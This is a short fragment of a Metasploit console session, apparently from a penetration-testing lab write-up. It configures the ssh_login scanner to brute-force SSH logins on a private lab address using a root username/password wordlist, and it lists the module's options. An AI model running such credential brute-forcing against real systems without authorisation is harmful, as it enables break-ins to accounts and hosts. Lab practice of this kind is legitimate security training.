 msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Home
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.252.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts